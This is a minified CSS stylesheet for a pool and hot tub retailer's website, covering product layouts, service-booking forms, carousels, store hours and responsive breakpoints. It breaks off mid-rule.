div{display:block;height:60px;float:left;width:50%}div#blue-lines div a{font-family:Oswald,sans-serif;line-height:60px;color:#fff;text-decoration:none;font-size:20px}div#blue-lines div a:hover{text-decoration:underline}.align-center{text-align:center}p.pool-text{font-size:14px;text-align:center}div#left-blue{background:#0062a1;text-align:right}div#left-blue a{padding-right:12px}div#right-blue{background:#0099d8;text-align:left}div#right-blue a{padding-left:12px}span.earrow{content:'';position:absolute;border-left:10px solid #f1f1f1;border-right:10px solid transparent;border-bottom:10px solid transparent;border-top:10px solid transparent;margin:0 0 0 -10px;z-index:97;top:34%;right:0}div#left-blue a strong,div#right-blue a strong{color:#fff;font-weight:700}div#right-blue a span.earrow{left:250px}div#products{min-height:200px;background-image:linear-gradient(180deg,#fff 0,#ddd 75%)}div#products div div div img{margin:0 auto;display:block}div#vacuums div.product{padding-top:114px}div#products div div div div.product{width:100%;font-weight:700;text-align:center;clear:both!important}div#vacuums{border-right:1px solid #eee;padding-right:0;margin-right:0;width:49.5%}img#vacuum{padding-top:80px;width:414px}img#heater{width:220px}p.center{text-align:center}p.center a.blue-button{text-align:center;margin:0 auto}div#why-choose-pioneer-family-pools h3,div#why-choose-pioneer-family-pools p{color:#fff}ul.why-pioneer{width:100%;text-align:center;margin:0;padding:0}ul.why-pioneer li{height:39px;line-height:39px;font-weight:400;color:#fff;margin:0 0 10px;font-family:Oswald,sans-serif;font-size:20px;width:48%;min-width:300px;display:inline-block;text-align:left}div#quote-button{display:block;margin:0 auto;text-align:center;width:260px;text-transform:none}.site-boldt ul#middle-menu,.site-pioneer header .new-header ul#middle-menu{margin-top:14px}ul#single-liner-features{list-style:none!important}@media screen and (max-width:1180px){div#heaters,div#vacuums{width:100%;border-right:none}div#vacuums div.product{padding-top:0}}@media screen and (max-width:1100px){div#resin-pools p{padding-right:30px}}@media screen and (max-width:960px){body.customize-support .search-bar{top:0}}@media screen and (max-width:480px){div#blue-lines div#left-blue a,div.pool-wrap p{padding-right:0}div#steel-pools div.block-right{padding-top:14px}div#blue-lines div a{font-size:10px}span.earrow{display:none}div#vacuums div.product{padding-top:0}div#vacuums,img#vacuum{width:100%}div#vacuums{border-right:none}div#vacuums p a.blue-button{margin-bottom:24px}div.pool-wrap p{padding-left:0}p.pool-text{font-size:11.5px;text-align:center;margin-bottom:0;padding-bottom:12px}div#resin-pools p,div#steel-pools p{padding-left:20px;padding-right:20px}ul.review-list li{height:250px}}.site-boldt .main-container,.site-pioneer .main-container{padding-top:200px}.site-bwpchat .main-container{padding-top:186px}#ecom-category{padding-top:0!important}@media screen and (min-width:1400px){.site-pioneer .logo{width:540px}.site-pioneer .logo img{margin:-11px 0 0 -11px!important}.site-pioneer.stick .locked-logo.logo{width:300px}.site-pioneer.stick ul#middle-menu{height:60px}.site-boldt.stick #top-menu2,.site-pioneer.stick #top-menu2{height:41px}.site-pioneer.stick .logo{width:285px;padding:0}.site-boldt .logo{width:492px;padding:19px 19px 12px}.site-boldt .inpage-menu-wrap.locked-bar{top:0!important}.site-boldt.stick .logo{width:342px;padding:0}.site-boldt.stick ul#middle-menu{height:63px}.site-boldt.stick .logo.locked-logo{width:342px}}@media screen and (min-width:1400px) and (max-width:1500px){.site-pioneer .logo{width:460px;padding:14px 0 5px}.site-boldt .logo{width:420px;padding:27px 0 22px}}@supports (-webkit-hyphens: none){@media screen and (min-width:1800px) and (max-width:2000px){.site-pioneer.stick .logo{width:287px}.site-pioneer .logo{width:543px}}@media (min-width:1600px){.site-pioneer.stick #top-menu2{height:37px}.site-pioneer.stick .locked-logo.logo{width:264px}}@media (min-width:2000px){.site-pioneer.stick .locked-logo.logo{width:295px}}}.new-service-booking .box{border:3px solid #a3b4ce;padding:40px;width:330px;text-align:center;background:#fff}.new-service-booking select{width:100%;position:relative;display:inline-block;margin-top:10px;color:#c5c5c5;text-align:center;padding:10px;font-size:16px;border:1px solid #ccc;border-radius:5px;appearance:none;-webkit-appearance:none;-moz-appearance:none;background-image:url('data:image/svg+xml;utf8,<svg fill="%23acacac" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M7 10l5 5 5-5z"/></svg>');background-repeat:no-repeat;background-position:right 10px center;padding-right:30px}.new-service-booking .selection-box{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-direction:column;flex-direction:column}.new-service-booking option.option:first-child{text-align:center!important}.new-service-booking option.option{font-size:16px;background:#fff;text-align:left}.new-service-booking select option:hover{background-color:#ccc;color:#fff}.new-service-booking select::after{content:'';position:absolute;top:50%;right:10px;-ms-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #f7f7f7}.new-service-booking .box-wrap h3,.new-service-booking .selection-box h2{line-height:1.2em;color:#00598e;width:100%;text-align:center;font-family:Oswald,sans-serif;text-transform:uppercase}.new-service-booking select:focus{outline:0}.new-service-booking .box-wrap{display:-ms-flexbox;display:flex;gap:20px}.new-service-booking .selection-box h2{font-size:2.5em;margin:0 0 80px;font-weight:700;text-shadow:0 1px 1px #00598e}.new-service-booking .box-wrap p{color:#00598e;font-size:14px;font-weight:500}.new-service-booking .box-wrap h3{font-size:2.5em;margin:0 0 10px;font-weight:500}.new-service-booking select:active,.new-service-booking select:focus,.new-service-booking select:hover{border:1px solid #ccc}.new-service-booking option:hover{background:#fff;color:#c5c5c5}.new-service-booking #new-service-booking-page h1.page-title{font-size:6.5em;border:0;padding:0}.new-service-booking #new-service-booking-page .sub-page-para{margin:15px 70px 70px;padding-top:15px;border-top:1px dashed #ccc;font-weight:500;line-height:1.5;font-size:.9em}.new-service-booking #new-service-booking-page{padding-bottom:100px}.new-service-booking .outer-wrap.liner-install .block-wrap .block-left p{line-height:1.5;font-weight:500}.new-service-booking .liner-install .inner-wrap .block-wrap .page-title{border:0!important;text-align:left!important;font-size:3em}.new-service-booking form#general-form.service-form input[type=email],.new-service-booking form#general-form.service-form input[type=tel],.new-service-booking form#general-form.service-form input[type=text]{margin:5px;border:none;border-radius:4px}.new-service-booking .liner-install .inner-wrap .block-wrap .service-form h4{text-align:left}.new-service-booking .liner-install .inner-wrap .block-wrap .service-form{background:0 0;border:0}.new-service-booking .outer-wrap.liner-install{background:#ecf4f7;padding-bottom:80px}.new-service-booking .outer-wrap.liner-install .block-wrap .block-left{width:43%}.new-service-booking .liner-install .service-form{padding:0 0 0 100px;margin:0}.new-service-booking .liner-install form#general-form.service-form input[type=email],.new-service-booking .liner-install form#general-form.service-form input[type=tel],.new-service-booking .liner-install form#general-form.service-form input[type=text]{border:1px solid #ccc}.new-service-booking .liner-install .service-form .contact-check-wrap div{color:#000}.new-service-booking .liner-install .service-form .contact-check-wrap1 div label{padding:5px;display:block;border-radius:4px;cursor:pointer;background-color:#fff;text-align:center;border:1px solid #ccc;font-family:Oswald,sans-serif;font-weight:100;width:calc(33% - 23px)}.contact-check-wrap1 div input:checked~label{background-color:#7cc576;color:#000;background:#cdeb8e;background:linear-gradient(135deg,#cdeb8e 0,#a5c956 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#cdeb8e', endColorstr='#a5c956', GradientType=1 )}.service-form .contact-check-wrap1 div input[type=radio]{display:none}div#cf-turnstile{margin-top:15px}.new-service-booking select.location-select-list{width:calc(100% - 18px);text-align:left;color:#666;font-size:14px;background-image:url('data:image/svg+xml;utf8,<svg fill="%23000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M7 10l5 5 5-5z"/></svg>')}.new-service-booking .liner-install .service-form .location_select.input-wrap .req{top:-15px}.new-service-booking .liner-install .service-form .contact-check-wrap1 i{font-size:26px}.location_select.input-wrap{margin:5px}.new-service-booking .service-form p.form-section-label{text-align:left;font-weight:700}.new-service-booking .liner-install .contact-check-wrap1 div i{float:left;width:100%;margin:0}.new-service-booking .contact-check-wrap1 span{font-family:Oswald,sans-serif;text-align:center;font-size:18px;text-transform:uppercase;margin-top:30px;display:inline-block}.new-service-booking .liner-install .service-form h4{color:#000;margin-bottom:20px;font-size:20px;margin-top:10px}.new-service-booking .liner-install .contact-check-wrap1{float:left;width:100%;margin-left:5px}.new-service-booking .liner-install.service-wrap .block-right{width:57%}.new-service-booking .liner-install div.inner-wrap div.block-wrap ul li{line-height:1.5;font-size:.8em;font-weight:500;text-align:left}.new-service-booking .liner-install .contact-check-wrap span{font-weight:600}.new-service-booking .liner-install .service-form .input-wrap input{padding:10px 10px 10px 40px}.new-service-booking .liner-install .service-form .input-wrap .req{top:10px}.new-service-booking .liner-install .service-form .input-wrap i{left:15px;top:10px}.new-service-booking .liner-install .contact-check-wrap div label{font-weight:500;font-size:1.3em}.new-service-booking .liner-install .contact-check-wrap1 div label{font-weight:500!important;font-size:1em}.new-service-booking .liner-install .block-icon-inner .card-text p{font-size:12px;font-family:"Open Sans",serif;margin-top:10px;color:#666;line-height:1.5}.new-service-booking .liner-install div.inner-wrap div.block-wrap p em,.new-service-booking .liner-install div.inner-wrap div.block-wrap ul li em{line-height:1.5;font-size:1em;font-weight:500;text-align:left}body.site-boldt .new-service-booking div.service-wrap.liner-install{padding-top:100px}.new-service-booking .outer-wrap.liner-install .block-wrap .block-left.full-description{text-align:left!important}.new-service-booking .outer-wrap.liner-install .block-wrap .block-left.full-description strong{font-size:.8em}.new-service-booking #service-team .inner-wrap{width:80%}.new-service-booking .block-title{font-size:3.5em}.new-service-booking .inner-wrap-title h6{font-size:30px;font-weight:400;margin:5px 0}.new-service-booking .inner-wrap-title h3,.new-service-booking .inner-wrap-title h6{text-align:center;color:#0062a1;font-family:Oswald,serif;margin-bottom:0}.new-service-booking .hottub-block{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;width:960px;margin:0 auto}.new-service-booking .block-text{margin-bottom:15px;font-family:"Open Sans",serif}.new-service-booking .block-btn button{background:#0062a1;border:0;padding:10px 20px;color:#fff;font-size:16px;font-weight:500;font-family:Oswald,serif}.new-service-booking .block-text p{font-size:14px;font-weight:500;line-height:1.5}.new-service-booking .block-icon-outer{margin:0 auto;width:90%}.new-service-booking .block-icon-inner img{width:50px;margin-right:25px}.new-service-booking .block-icon-inner{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:25px}.new-service-booking .card{display:-ms-flexbox;display:flex;width:31%}.new-service-booking .block-icon-inner h6{font-size:17px;font-weight:500;font-family:Oswald,serif;margin:0;text-transform:uppercase}.new-service-booking .block-icon-inner p{font-size:12px;font-family:"Open Sans",serif;margin-top:10px;color:#666}.new-service-booking div#service-team{padding-top:160px}.new-service-booking .tabs{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;gap:20px;margin-bottom:30px}.new-service-booking .tab{background:0 0;border:none;font-size:18px;color:#004b93;cursor:pointer;font-family:Oswald,sans-serif}.new-service-booking .tab.active{font-weight:700}.new-service-booking .tab-content{display:none}.new-service-booking .tab-content.active{display:block}.new-service-booking .carousel-container{position:relative;width:80%;margin:auto;overflow:hidden}.new-service-booking .tabcarousel{display:-ms-flexbox;display:flex;transition:transform .5s ease-in-out;padding-bottom:40px}.new-service-booking .tabslide{min-width:196px!important;width:196px;padding:25px}.new-service-booking .tabslide img{width:100%}.new-service-booking .tabslide p{font-weight:700;margin-top:10px}.new-service-booking .tabslide a{text-decoration:none}.new-service-booking .tabdots{text-align:center;margin-top:10px;width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center}.new-service-booking .tabdot{width:12px;height:12px;background:#fff;border:1px solid #2c5593;margin:5px;border-radius:50%;cursor:pointer;display:inline-block}.new-service-booking .tabdot.active{background-color:#2c5593}.new-service-booking #filter-files .page-title{border:0;color:#004b93;padding-bottom:30px}.new-service-booking #filter-files .inner-wrap{width:80%}.new-service-booking .tabslide div.info{background:#f3f3f3;display:block;height:55px;overflow:hidden;margin-top:-7px;padding-top:7px;padding:10px 0 40px}.new-service-booking div.tabslide div.info div.description,.new-service-booking div.tabslide div.info div.title{font-size:12px;line-height:16px;text-align:left;padding-left:12px;padding-right:12px;color:#000;font-family:Oswald,sans-serif}.new-service-booking div.tabslide div.info div.title{font-weight:700;padding-bottom:4px}.new-service-booking div.tabslide div.info div.description{font-weight:400}.new-service-booking div#why-pioneer-block p,.promo-wrap .inpage-link-list li a,.promo-wrap .inpage-product-list li a span,.promo-wrap ul{font-family:'Open Sans',sans-serif}.new-service-booking .hvr-curl-bottom-right{display:inline-block;vertical-align:middle;transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.new-service-booking .hvr-curl-bottom-right:active:before,.new-service-booking .hvr-curl-bottom-right:focus:before,.new-service-booking .hvr-curl-bottom-right:hover:before{width:25px;height:25px}.new-service-booking .hvr-curl-bottom-right:before{pointer-events:none;position:absolute;content:'';height:0;width:0;bottom:25px;right:25px;background:#fff;background:linear-gradient(315deg,#f3f3f3 45%,#aaa 50%,#ccc 56%,#fff 80%);box-shadow:-1px -1px 1px rgba(0,0,0,.4);transition-duration:.3s;transition-property:width,height}.new-service-booking .review-list li:nth-child(odd){background-color:#efefef!important}.new-service-booking .review-list li:nth-child(even){box-shadow:0 0 3px #ccc;background-color:#fff}.new-service-booking .arrow{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);background:rgba(0,0,0,.6);color:#fff;border:none;padding:12px 16px;cursor:pointer;font-size:20px;border-radius:50%;z-index:2}.new-service-booking .arrow-left{left:10px}.new-service-booking .arrow-right{right:10px}.new-service-booking .carousel{display:-ms-flexbox;display:flex;transition:transform .5s ease-in-out;width:100%}.new-service-booking .slide{box-sizing:border-box;padding:20px;background:#fff;margin:10px;border-radius:10px;text-align:center}.new-service-booking .dots,.new-service-booking .indicators{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin-top:50px}.new-service-booking #testimonials .dots .dot,.new-service-booking #testimonials .indicators .indicator{width:12px;height:12px;background:#fff;border:1px solid #2c5593;margin:5px;border-radius:50%;cursor:pointer}.new-service-booking #testimonials .dots .dot.active,.new-service-booking #testimonials .indicators .indicator.selected{background:#2c5593}.new-service-booking .dot,.new-service-booking .indicator{width:12px;height:12px;background:#fff;border:1px solid #2c5593;margin:5px;border-radius:50%;cursor:pointer}.new-service-booking .dot.active,.new-service-booking .indicator.selected{background:#2c5593}.new-service-booking .inner-wrap{overflow:hidden}.new-service-booking .block-title{color:#0062a1}.new-service-booking .review-list li{width:calc(33% - 10px);padding:3%;height:auto!important;margin:7px;border-radius:2px}.new-service-booking .slide{-ms-flex:0 0 calc(97% / 3);flex:0 0 calc(97% / 3)}.new-service-booking #testimonials .inner-wrap{width:90%;margin:0 auto}.new-service-booking .review-list li p{min-height:5.5em}.new-service-booking #testimonials:after{z-index:3;bottom:-38px}.new-service-booking div#why-pioneer-block p{font-size:18px;font-weight:400;padding-left:20px;padding-right:20px;line-height:30px;padding-bottom:30px;max-width:1200px;margin:20px auto 40px}.new-service-booking div#why-pioneer-block{padding:100px 0 380px}.new-service-booking a.open-button.blue-button.yellow-button{color:#1b6e9e;background:#ff0}.new-service-booking ul.why-inline-reasons{min-width:300px;max-width:80%;margin:0 auto;margin-bottom:20px}.new-service-booking ul.why-inline-reasons li{display:inline-block;padding-right:20px;margin-bottom:10px}.new-service-booking ul.why-inline-reasons li.last{padding-right:0}.new-service-booking ul.why-inline-reasons li div{float:left}.new-service-booking ul.why-inline-reasons li span{line-height:26px;font-family:Oswald,sans-serif;color:#fff}.new-service-booking a.open-button.blue-button.yellow-button:after{border-left:none}.new-service-booking #testimonials{background:#fff;padding-top:160px}.new-service-booking #filter-files{background:#e5eff5;padding-top:160px}@media screen and (min-width:961px) and (max-width:1400px){.landing-slider ol.flex-control-nav.flex-control-paging{bottom:50px!important}}@media (min-width:1700px) and (max-width:1800px){.new-service-booking .tabcarousel .tabslide{min-width:215px!important;width:215px}}@media (min-width:1800px) and (max-width:1949px){.new-service-booking .tabcarousel .tabslide{min-width:249px!important;width:249px}}@media (min-width:1950px) and (max-width:2100px){.new-service-booking .tabcarousel .tabslide{min-width:279px!important;width:279px}}@media (min-width:2300px) and (max-width:2500px){.new-service-booking .tabcarousel .tabslide{min-width:319px!important;width:319px}}@media (min-width:3000px) and (max-width:3200px){.new-service-booking .tabcarousel .tabslide{min-width:442px!important;width:442px}.landing-slider{height:890px}}.hero-image{height:60vh;width:100%;background-size:cover;background-position:center;position:relative}.hero-image img{margin:-125px 0 0 -400px;height:auto;width:800px;position:absolute;left:50%;top:50%}.hero-image p{margin:0;padding:0}.hero-image.promo-wrap{text-align:center;position:relative}.hero-image.promo-wrap img{margin:15% 0 0;width:700px;height:auto;display:none}div.product-wrap#details-lower div.inner-wrap div.block-wrap div.block-left p a.blue-button{font-size:20px;text-transform:none}img.detail-logo{display:block;margin:0 auto;max-height:200px}.promo-wrap .inpage-product-list{padding:0;list-style:none;width:100%;float:left;margin:20px 0 0}.promo-wrap .inpage-product-list li{width:33%;float:left;margin:0 0 40px}.promo-wrap .inpage-product-list li img{width:90%;height:auto;margin:5px 0 0}.promo-wrap .inpage-product-list li a{color:#333;text-align:center;width:100%;float:left;font-weight:700;font-size:12px;font-family:Oswald,sans-serif;text-decoration:none}.promo-wrap .inpage-product-list li a span{float:left;width:100%;margin:0 0 20px;color:#900;font-weight:100}.promo-wrap ul{font-weight:400;font-size:.8em;width:100%;float:left;margin:0;padding:0}.promo-wrap .inpage-link-list{list-style:none;text-align:center;width:100%;margin:40px 0}.promo-wrap .inpage-link-list li{display:inline-block;margin:5px}.promo-wrap .inpage-link-list li a{padding:10px;display:block;border-radius:4px;background-color:#333;color:#ccc;text-decoration:none;font-size:.8em}.inpage-menu-wrap .main-menu-link,.inpage-menu-wrap ul li a,.page-title,.promo-wrap .inpage-detailed-product-list h3,.promo-wrap .inpage-detailed-product-list h4{font-family:Oswald,sans-serif}.promo-wrap .inpage-link-list li:hover a{color:#fff}.promo-wrap .inpage-detailed-product-list{list-style:none;padding:0;margin:10%;width:80%;float:left}.promo-wrap .inpage-detailed-product-list li{float:left;width:100%;margin:0 0 40px;border-bottom:1px dashed #ccc;text-align:center}.promo-wrap .inpage-detailed-product-list img{float:left;width:500px!important;height:auto}.promo-wrap .inpage-detailed-product-list a{color:#333;text-decoration:none}.promo-wrap .inpage-detailed-product-list h3{font-size:1.4em;color:#333;text-transform:uppercase;margin:90px 0 0}.promo-wrap .inpage-detailed-product-list h4{font-size:2.6em;font-weight:700;color:#72bf44}.promo-wrap .inpage-detailed-product-list p{font-family:'Open Sans',sans-serif;font-size:1em;margin:0}.promo-wrap .inpage-detailed-product-list li:nth-child(odd) img{float:right;padding:0 0 0 30px}.inpage-menu-wrap{width:100%;background-color:#333;border-top:1px solid #222;z-index:96;opacity:1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.details-list li,.inpage-menu-wrap ul li{display:inline-block}.inpage-menu-wrap.locked-bar{top:0!important;z-index:98!important;position:fixed}body.customize-support .inpage-menu-wrap.locked-bar{margin-top:30px}.inpage-menu-wrap ul{width:960px;margin:0 auto;list-style:none;text-align:left;padding:0;height:42px;overflow:hidden;position:relative}.inpage-menu-wrap ul li a{text-decoration:none;font-size:.9em;color:#ccc;text-transform:uppercase;padding:10px 18px;font-weight:100;display:block}.inpage-menu-wrap ul li a strong{font-weight:400}.inpage-menu-wrap ul .active-hover a{color:#FFF;font-weight:700}.inpage-menu-wrap ul li:hover a{color:#fff}.inpage-menu-wrap .contactus i{font-size:24px;display:block;float:left;line-height:20px}.inpage-menu-wrap .title a{font-weight:400;font-size:1em}.inpage-menu-wrap .contactus{background-color:#222;position:absolute;right:0}.inpage-menu-wrap .contactus a{display:block;background-color:#0099d8;font-weight:400;color:#fff;padding:10px 40px}.inpage-menu-wrap .main-menu-link{float:left;display:none;text-align:center;text-transform:uppercase;font-size:12px;line-height:12px;color:#FFF;position:relative;font-weight:100}.inpage-menu-wrap .main-menu-link a{display:block;margin:8px 0 0;padding:12px 0}.inpage-menu-wrap .main-menu-link i{float:left;width:100%;font-size:20px}.inpage-menu-wrap.locked-bar .main-menu-link{display:block}.site-pioneer a.open-button.hottub-button,.site-pioneer a.open-button.swim-spa-button{background-color:#f58220}.site-pioneer a.open-button.patio-button{background-color:#72bf44}.site-pioneer a.open-button.safety-cover-button{background-color:#ffd600;color:#000}.page-title{width:100%;padding:0 0 5px;text-align:center;font-size:3.5em;font-weight:600;line-height:1.1em;border-bottom:1px dashed #ccc;text-transform:uppercase}.sub-page-title,.sub-page-title-locations{font-family:Oswald,sans-serif;font-size:2em}.page-title span{color:#0099d8}.sub-page-title{text-align:center;margin:10px 0 90px;line-height:1em;text-transform:uppercase}.sub-page-title-locations{text-align:center;margin:10px 0 0}.sub-page-hours,.sub-page-para,.sub-page-para-nospace{text-align:center;font-family:Oswald,sans-serif;font-size:1em}.sub-page-hours{margin:10px 0 110px;color:#333;font-weight:400;text-transform:uppercase}.sub-page-hours span{color:#900;font-weight:100}.sub-page-title a{text-decoration:none;color:#333;margin:0 5px}.sub-page-title a.col-link{color:#999}.sub-page-para{margin:10px 100px 100px;font-weight:100}.sub-page-para-nospace{margin:10px 140px;font-weight:100}.block-title,.block-title-no-margin{font-size:2.5em;text-align:center;text-transform:uppercase;font-weight:700;font-family:Oswald,sans-serif;text-shadow:0 1px 1px #fff}.block-title{margin:0 0 100px;line-height:1.2em}#gallery .block-title{-webkit-transform:skewY(.5deg)}.block-title-no-margin{margin:0}h4.block-sub-title{font-family:Oswald,sans-serif;font-size:1.2em;margin:20px 0 0;text-align:center;text-transform:uppercase;font-weight:500;text-shadow:0 1px 1px #fff;color:#0099d8}.block-left-title,.dark-block-title{font-family:Oswald,sans-serif;font-size:2.5em;text-align:center;text-transform:uppercase}.block-title-sub{margin:0 100px 100px;padding:10px;text-align:center;font-family:Oswald,sans-serif;font-weight:100}.dark-block-title{margin:0 0 100px;font-weight:700;text-shadow:0 1px 1px #000;color:#fff}.block-left-title,.final-total-wrap,.helper .input-wrap i,.helper .submit-button,.helper a.helper-close-p{text-shadow:0 1px 1px #fff}.block-left-title{margin:0 0 20px;font-weight:700}.base-price,.equipment-wrap h3,.footer-form-top,.review-list li i{text-shadow:0 0 1px #000}.sub-page-title span{color:#777}#hotspring-block .paralax-image{position:absolute;top:-100px;left:0;margin:350px 0 0}.paralax-image{position:absolute;top:-100px;left:0;margin:100px 0 0}.paralax-price{position:absolute;margin:540px 0 0;text-align:center;font-size:1.2em!important;font-family:Oswald,sans-serif!important;width:700px}.base-price,.feature-list th,.full-description{font-family:Oswald,sans-serif}.paralax-price:before{border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #72bf44;border-top:10px solid transparent;position:absolute;left:50%;margin:-20px 0 0 -10px}.paralax-price span{font-weight:400!important;color:#72bf44}.base-price{text-align:center;font-weight:700!important;color:#333;font-size:44px!important;margin:30px 0}.patio-wrap .base-price{margin:-10px 0 0;text-transform:uppercase;font-weight:800}.patio-wrap .base-price.discount-price{color:#900}.patio-wrap .base-price.regular-price{font-size:24px!important;margin:20px 0 5px;padding:0 0 5px;border-bottom:1px dashed #ccc}.base-price-desc,.deatils-feature-list,.details-list{padding:0;text-align:center}.base-price-desc{margin:30px 0 0}.base-price-p{font-size:.7em;text-align:center;color:#999}.details-list{list-style:none;margin:0}.details-list li{margin:20px}.details-list li span{display:block;width:40px;height:40px;background-color:#333;color:#fff;margin:0 auto;border-radius:40px;line-height:40px}.deatils-feature-list{list-style:none;margin:0}.deatils-feature-list li{display:inline-block;padding:10px;text-transform:uppercase;font-weight:100}ul.split-block-list{margin:20px 0 0;text-align:left}#features:after{content:'';position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;border-top:20px solid #fff;left:50%;top:0;margin:0 0 0 -20px;z-index:97}.full-description{text-align:justify;font-weight:100;min-height:300px}.full-description ul{font-size:14px}.full-description ul li{font-weight:100;font-size:14px}.floating-image{float:left;width:100%;height:720px;position:relative}.floating-image-left{float:left;width:100%;margin:120px 0 0;height:420px;position:relative}.floating-image-left img{right:0;margin:-200px 0 0 -400px}.floating-image img{position:absolute;right:0;width:720px;height:auto}.feature-list{font-size:.8em;padding:40px 0 0 20px}.feature-list th{padding:5px;line-height:20px;text-align:center;font-weight:400;text-transform:uppercase}.feature-list th.title{text-align:left}.feature-list td{padding:5px;font-family:'Open Sans',sans-serif;font-weight:100;line-height:20px}.feature-list td.title,.liner-list li h4,.pool-gal-list{font-family:Oswald,sans-serif}.feature-list td.title{font-weight:400;padding:5px 10px 5px 5px;vertical-align:top;text-align:left}.pool-gal-list li ul li,.pool-gal-list span,.product-pricing-list p.price-disclaimer,ul.years-list li{font-family:'Open Sans',sans-serif}.feature-list tr:nth-child(odd){background-color:#d7d7d7}.feature-list i.icon-ok-1{color:#72bf44;text-shadow:0 0 1px #333}.feature-list strong{color:#000!important;font-weight:600!important}.product-pricing-list table.pools{margin:0 auto;margin-top:22px;padding-left:20px;width:89%}.product-pricing-list{font-size:15px;color:#0099d8;font-weight:800;margin-bottom:20px}.product-pricing-list p{font-weight:800;font-size:62px;line-height:62px;margin:0}.inner-wrap p.instore-message,.product-pricing-list p.price-disclaimer,.product-pricing-list p.price-reg,.product-pricing-list p.products-price.pricing,p.part-number{width:252px;float:none;padding-left:0;margin:0 auto}.product-pricing-list p.price-disclaimer{font-weight:800;font-size:16px;line-height:16px;text-transform:uppercase}.careers-container>div span.header,.product-pricing-list th{font-family:Oswald,sans-serif}.product-pricing-list p.price-reg{font-size:14px;line-height:16px;color:#666;text-transform:uppercase}.cat-list-left .floating-list ul li.product-filter,.product-pricing-list td{font-family:"Open Sans",sans-serif}table#product-subproducts tbody tr td{font-size:12px}.inner-wrap p.instore-message{display:block;font-size:.7em;padding-top:0;padding-right:0;margin-bottom:22px}@media screen and (max-width:900px){.product-pricing-list table.pools{padding-left:0;width:100%}.product-pricing-list{width:300px;display:block;margin:0 auto}.product-pricing-list p.price-disclaimer,.product-pricing-list p.products-price.pricing,p.part-number{padding-left:20px}}#liner-all-list .mix{display:none}.liner-list{text-align:center;list-style:none;padding:0;margin:0}.liner-list li{display:inline-block;margin:10px}.liner-list li img{border-radius:3px;box-shadow:0 1px 1px #fff}.liner-list li h4{font-weight:100;text-align:left;margin:0 0 5px}#liner-home-1 h2{margin:10px 0 50px}#liner-home-7 h3{margin:0 0 10px}#liner-home-7 p{margin:0 0 100px}.pool-gal-list{list-style:none}.pool-gal-list li{margin:10px 0;text-transform:uppercase}.pool-gal-list span{font-size:.9em;margin:0 0 0 10px;text-transform:capitalize}.pool-gal-list li ul{font-size:.8em;list-style:none;margin:0;padding:0 0 0 20px}ul.years-list{margin:60px 0 0;padding:0;text-align:center}ul.years-list li{display:inline-block;margin:10px;font-weight:100}.hours-wrap,.location-features-wrap,ul.years-list li span{font-family:Oswald,sans-serif}ul.years-list li span{float:left;width:100%;font-size:62px;font-weight:900}.inground-size-list{list-style:none;margin:0;padding:0;text-align:center}.inground-size-list li{width:14.2%;display:inline-block;margin:0;padding:0;height:100px;text-align:center;text-transform:capitalize}.inground-size-list li img{width:100%;opacity:.9;transition:.5s}.inground-size-list li:hover img{opacity:1}.hours-wrap tr.holiday{color:green}.hours-wrap tr.holiday td{border-bottom:1px solid #e4eeda}table.holiday-table{margin:0 0 20px}.hours-wrap{padding:16px 40px;font-weight:100;width:100%;width:calc(100% - 80px)}.hours-wrap table{width:100%}.hours-wrap th{font-weight:400;text-align:right}.hours-wrap p{text-align:center}.hours-wrap td{text-align:right;padding:0;line-height:1.6!important}.hours-wrap td:first-child{text-align:left}.hours-wrap .hours-closed{color:#666}.hours-wrap .todays-hours{font-weight:400;color:#00598e}.location-features-wrap{padding:40px;width:100%;width:calc(100% - 80px)}.hours-wrap h4,.location-features-wrap h4{font-size:1.2em;text-transform:uppercase;margin:0 0 20px;text-align:center}.location-features-wrap ul{margin:0 0 100px;padding:0;list-style:none;float:left;width:100%}.location-features-wrap ul li{float:left;width:100%;width:calc(100% - 20px);margin:10px 0 0;padding:5px;text-align:left;font-weight:100;border-bottom:1px dashed #ccc}.location-features-wrap ul li a{float:right;margin:0;font-family:'Open Sans',sans-serif;font-size:.8em}.color-disclaimer,.patio-color-list li,.remote-block h4,ul.ag-size-list,ul.color-list li{font-family:Oswald,sans-serif}.equipment-wrap{background-image:url(../../images/pioneer/ig-pool/heros/equipment-grass.png);background-size:cover;height:600px;overflow:visible}.equipment-wrap:after,.equipment-wrap:before{z-index:97;overflow:visible!important;content:'';position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;margin:0 0 0 -20px}.equipment-wrap:after{border-top:20px solid #456026;left:50%;bottom:-40px}#color-options:before,#gallery:before,#video-wrap:before,.equipment-wrap:before{border-top:20px solid #fff}.equipment-wrap:before{left:50%;top:-2px}.equipment-wrap h3{color:#fff!important}#sizing:after{content:'';position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;border-top:20px solid #f1f1f1;left:50%;top:0;margin:0 0 0 -20px;z-index:9999}ul.ag-size-list{text-align:center;list-style:none;padding:0;margin:0}ul.ag-size-list>li{display:inline-block;margin:0 30px;width:410px}ul.ag-size-list>li img{height:200px;width:auto;float:left}ul.ag-size-list>li>h4{text-align:left;border-bottom:1px solid #ccc;margin:0 0 20px;padding:0 0 5px}ul.ag-size-list>li>ul{float:left;width:60px;margin:0;padding:0 10px 0 40px}ul.ag-size-list>li>ul>li{text-align:left;font-size:.9em;margin:10px 